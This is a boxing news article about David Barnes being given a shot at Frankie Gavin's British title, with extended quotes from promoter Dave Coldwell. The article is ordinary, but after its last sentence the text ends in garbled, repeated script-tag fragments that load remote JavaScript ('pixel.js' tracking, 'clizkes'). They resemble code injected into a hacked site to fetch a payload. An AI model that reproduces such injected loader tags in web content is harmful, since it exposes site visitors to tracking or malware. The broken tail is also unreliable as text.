 Coldwell Boxing's David Barnes has been handed a dream opportunity as he will challenge Frankie Gavin at London's Copper Box Arena on September 21st for the Birmingham man's prized Lonsdale strap. Barnes, a former two-weight domestic champion, has operated mainly on the boundaries of title class in recent times but promoter Dave Coldwell is delighted in delivering his charge one more crack at glory.
"Ever since I began working with David, I always believed that I could get him back amongst the titles where he belongs," revealed Coldwell.
"We've been really close to securing big fights for David in the past but for one reason or another, they haven't materialised. I've been willing to throw the dice and invest in David because I still believe he has a big future in the sport and he's got the perfect chance to prove that when he faces Frankie in the new season."
In Gavin, Barnes is facing one of the most exciting talents in British boxing and will rightfully start underdog against the former star amateur. After claiming the valuable scalps of Junior Witter and Denton Vassell to become British and Commonwealth champion, Gavin certainly has his sights set on bigger prizes. Coldwell is well aware of this and believes it should act as an incentive to Barnes, who can pursuit more lucrative paths if successful.
"I know this is a hard fight for David and he's going to have to perform like never before if he's to pull it off but he has experience and I know he's hungry for it. When I first began working with him, he told me he was desperate to be a champion again and I'm delighted to have been able to give him that opportunity. David was someone who should've been a big star by now but he's had to deal with a few setbacks and it wasn't to be. He's been handed a career lifeline now and he's got to go out there and take it."
Coldwell added, "This is another chance for a Coldwell Boxing star to go out there and claim another title. I've always said that I'll do whatever is right for my fighter and if that means him fighting on someone else's show then so be it. I'm a big believer that boxing is a better sport when promoters work together and Gavin vs Barnes is a prime example of this. The last 12-18 months have been great for Coldwell Boxing and I'm hoping that it gets better with David becoming British champion."# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>